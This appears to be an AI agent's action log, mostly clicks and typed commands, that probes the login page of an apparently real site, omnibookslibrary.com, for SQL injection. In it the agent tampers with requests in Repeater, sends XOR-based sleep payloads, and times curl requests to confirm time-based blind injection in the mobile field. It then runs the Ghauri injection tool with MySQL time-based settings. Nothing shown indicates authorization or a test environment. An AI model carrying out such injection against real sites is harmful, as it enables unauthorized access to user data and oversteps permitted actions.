
Reach the Omni Books Library sign-in page and check the site's web technologies.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

mouse_move(243, 302)

left_click(312, 147)

left_click(312, 146)

left_click(765, 38)

left_click(764, 39)

type("9898989898")

type("••")

left_click(744, 38)

Resend the captured POST /login.php in Repeater and get a 302 redirect to login.php.
left_click(427, 529)

left_click(186, 29)

left_click(28, 75)

left_click(29, 74)

left_click(28, 75)

Probe the mobile value with ' and '-- suffixes, each still returning 302 Found.
type("'")

left_click(28, 75)

left_click(28, 74)

left_click(28, 75)

type("--")

left_click(28, 76)

left_click(28, 75)

Probe the mobile value with \ and # suffixes, still returning 302 Found.
left_click(27, 74)

left_click(28, 76)

left_click(28, 75)

Probe the password value with ' and # suffixes, each returning 302 Found.
left_click(28, 75)

left_click(28, 75)

type("#")

left_click(28, 74)

left_click(28, 76)

Probe the password value with \ and '-- suffixes, each still returning 302 Found.
left_click(28, 76)

left_click(28, 74)

left_click(28, 75)

left_click(28, 76)

left_click(28, 75)

Bring up the loxs/payloads/sqli/xor.txt payload list on GitHub and pick the first XOR sleep payload.
left_click(427, 528)

mouse_move(360, 243)

Send the XOR sleep payload in mobile, then resend with sleep 0 for a baseline.
left_click(28, 75)

mouse_move(448, 298)

mouse_move(521, 272)

left_click(28, 76)

left_click(29, 76)

mouse_move(368, 356)

left_click(28, 75)

mouse_move(504, 432)

Resend with sleep 3 and 5, confirming the millis timer grows with the sleep value.
type("2")

type("3")

left_click(28, 75)

mouse_move(568, 296)

left_click(29, 76)

type("5")

left_click(28, 74)

left_click(28, 76)

mouse_move(930, 518)

mouse_move(578, 398)


Time curl POSTs to login.php with XOR sleep(10), sleep(0) and sleep(5) in mobile, taking ~11, 0.9 and 6 s.
double_click(156, 167)

left_click_drag(17, 451, 123, 462)

left_click(429, 528)

mouse_move(70, 211)

mouse_move(336, 440)

mouse_move(111, 136)

In a second tab run ghauri -u on login.php with --data "mobile=*&password=test&login=" --batch --flush-session.
left_click(111, 134)

type("ghauri -r request.txt --batch --level 3 --flush-session")

left_click(744, 39)

type("ghauri -r request.txt --batch --level 3 --flush-session")

type("'https://omnibookslibrary.com/login.php' --data \"mobile='&password=test&login=")

type("*")

Read Ghauri's report of a MySQL time-based blind injection in mobile, then return to the curl tab.
scroll("down", 3)

mouse_move(317, 451)

left_click(58, 133)

Time a curl login request with Ghauri's SLEEP(8) payload (~9 s), then return to the Ghauri results.
left_click(133, 134)

left_click(54, 133)

key("Enter")

mouse_move(408, 499)

left_click(133, 134)

left_click(650, 529)

Edit poc.txt in nano and mark the mobile parameter value with * for injection.
type("nano request.txt")

type("poc")

type(".txt")

type("*")

Run ghauri -r poc.txt --batch --level 3 against the saved request.
type("ghauri -u 'https://omnibookslibrary.com/login.p")

type("ghauri -r poc.txt -")

type("-batch --level 3")

Start a tuned rerun adding --tech=T --dbms mysql to the Ghauri command.
type("ghauri -r poc.txt --batch --level 3 --t")

type("ech=T")

type("--dbms mys")
